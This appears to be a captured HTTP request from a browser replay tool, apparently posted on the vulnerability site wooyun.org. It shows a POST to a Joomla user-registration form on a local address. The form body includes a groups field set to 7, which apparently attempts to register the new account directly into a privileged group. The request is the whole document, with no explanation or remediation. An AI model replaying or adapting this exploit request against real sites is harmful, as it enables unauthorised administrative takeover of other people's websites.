 Live HTTP Replay
POST http://192.168.1.15/tmp/joomla/index.php/using-joomla/extensions HTTP/1.1
HTTP Headers
Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.15/tmp/joomla/index.php/using-joomla/extensions/components/users-component
/registration-form
Cookie: 5a25b94442a26f53628b74b3e3f3ee78=s66k3tp84brbof38g68q7j5ka2
Content-Type: application/x-www-form-urlencoded
Send POST Content ?
jform%5Bname%5D=fuck&jform%5Busername%5D=miktank&jform%5Bpassword1%5D=123456&
jform%5Bpassword2%5D=123456&jform%5Bemail1%5D= %40sina.com&
jform%5Bemail2%5D= %40sina.com&jform%5Bgroups%5D%5B%5D=7&option=com_users&
task=registration.register&121eaaa1c42c2ed1c36ce91103d59c91=1
Content-Length: 291
Replay Close
www.wooyun.org